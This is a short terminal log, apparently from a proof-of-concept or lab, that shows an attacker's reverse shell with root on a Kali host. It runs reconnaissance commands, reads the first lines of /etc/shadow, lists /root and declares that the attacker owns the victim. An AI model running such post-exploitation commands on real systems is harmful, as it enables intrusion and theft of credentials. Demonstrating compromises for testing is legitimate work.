 ====== ATTACKER REVERSE SHELL ON VICTIM =======
┌──(root㉿r0mato)-
└─# id
uid=0(root) gid=0(root) grupos=0(root)
┌──(root㉿r0mato)-
└─# whoami
root
┌──(root㉿r0mato)-
└─# hostname
r0mato
┌──(root㉿r0mato)-
└─# uname -a
Linux r0mato 7.1.5+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 7.1.5-1kali1 (2026-07-29) x86_64 GNU/Linux
┌──(root㉿r0mato)-
└─# head -3 /etc/shadow
root:!:20719:0:99999:7:::
daemon:*:20719:0:99999:7:::
bin:*:20719:0:99999:7:::
┌──(root㉿r0mato)-
└─# ls -la /root/ 2>&1 | head -5
total 208
drwxrwxr-x 12 root r0mato  4096 oct  6 00:41 .
drwxr-xr-x 20 root root    4096 sep 23 18:53 ..
-rw-r--r--  1 root root    5578 sep 23 17:02 .bashrc
-rw-r--r--  1 root root     607 sep 23 17:02 .bashrc.original
┌──(root㉿r0mato)-
└─# echo attacker_owns_victim
attacker_owns_victim
┌──(root㉿r0mato)-
└─# exit
exit
=> Attacker is uid=0 inside the victim host, in real time.